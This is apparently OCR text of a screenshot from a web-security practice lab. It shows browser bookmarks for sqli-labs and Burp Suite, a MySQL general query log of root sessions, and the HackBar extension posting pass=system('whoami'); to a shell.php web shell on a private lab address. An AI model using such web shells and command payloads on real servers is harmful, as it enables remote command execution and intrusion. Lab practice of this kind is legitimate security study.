 10.10.10.141/shell.php
N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la... (21条消息) pikachu... Burpsuite从入门到精... 移动设备上的书签
2023-05-19T11:43:09.459435Z 39 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-05-19T11:43:09.470331Z 40 Quit 2023-05-19T11:43:09.470508Z 39 Quit
2023-05-19T11:43:39.727704Z 41 Connect root@localhost on using TCP/IP 2023-05-19T11:43:39.727864Z 41 Query SELECT @@version, @@version_comment
2023-05-19T11:43:39.728873Z 41 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2023-05-19T11:43:39.728967Z 41 Query SET lc_messages = 'zh_CN'
2023-05-19T11:43:39.730936Z 42 Connect root@localhost on using TCP/IP 2023-05-19T11:43:39.735249Z 41 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA` 2023-05-19T11:43:39.741377Z 41 Query SET collation_connection = 'utf8mb4_unicode_ci' 2023-05-19T11:43:39.752344Z 42 Quit
2023-05-19T11:43:39.752570Z 41 Quit 2023-05-19T11:43:40.189066Z 43 Connect root@localhost on using TCP/IP 2023-05-19T11:43:40.189295Z 43 Query SELECT @@version,
@@version_comment 2023-05-19T11:43:40.190490Z 43 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2023-05-19T11:43:40.190618Z 43 Query SET lc_messages = 'zh_CN'
2023-05-19T11:43:40.193253Z 44 Connect root@localhost on using TCP/IP 2023-05-19T11:43:40.197716Z 43 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA` 2023-05-19T11:43:40.203957Z 43 Query SET collation_connection = 'utf8mb4_unicode_ci' 2023-05-19T11:43:40.210623Z 44 Quit
2023-05-19T11:43:40.210844Z 43 Quit 2023-05-19T11:43:41.125876Z 45 Connect root@localhost on using TCP/IP 2023-05-19T11:43:41.126061Z 45 Query SELECT @@version,
@@version_comment 2023-05-19T11:43:41.127201Z 45 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 2023-05-19T11:43:41.127307Z 45 Query SET lc_messages = 'zh_CN'
2023-05-19T11:43:41.129172Z 46 Connect root@localhost on using TCP/IP 2023-05-19T11:43:41.134002Z 45 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA` 2023-05-19T11:43:41.141416Z 45 Query SET collation_connection = 'utf8mb4_unicode_ci' 2023-05-19T11:43:41.146303Z 45 Query SHOW
SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-05-19T11:43:41.150649Z 45 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-05-19T11:43:41.156510Z 45
Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-05-19T11:43:41.164970Z 45 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS'
2023-05-19T11:43:41.169177Z 45 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-05-19T11:43:41.179298Z 45 Query select 'nt authority\system '
2023-05-19T11:43:41.181939Z 45 Query SHOW WARNINGS 2023-05-19T11:43:41.182822Z 45 Query SELECT @@lower_case_table_names 2023-05-19T11:43:41.187770Z 45 Query
SELECT @@have_profiling 2023-05-19T11:43:41.241116Z 45 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 2023-05-19T11:43:41.248792Z 46 Quit
2023-05-19T11:43:41.248974Z 45 Quit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://10.10.10.141/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pass=system('whoami');